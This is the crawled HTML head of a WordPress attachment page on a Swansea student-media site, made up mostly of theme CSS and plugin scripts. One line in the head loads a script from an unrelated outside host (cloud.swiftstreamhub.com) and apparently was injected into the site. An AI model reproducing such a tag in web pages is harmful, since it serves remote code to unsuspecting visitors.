

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/images-for-wf-online10/
body_size: 14591
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Images for WF online10 | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Images for WF online10 Comments Feed" href="http://www.swanseastudentmedia.com/feed/?attachment_id=10259" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"84e3884dbb","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/media/10259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://wp.me/a7q3Cj-2Ft' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2Fimages-for-wf-online10%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2Fimages-for-wf-online10%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"63a519fb8e","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Images for WF online10" />
<meta property="og:url" content="http://www.swanseastudentmedia.com/images-for-wf-online10/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2017-11-28T11:16:33+00:00" />
<meta property="article:modified_time" content="2017-11-28T11:16:33+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="http://www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online10.png" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="Images for WF online10" />
<meta name="twitter:image" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online10.png?fit=1080%2C720&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td-excerpt {
        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Serif";
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
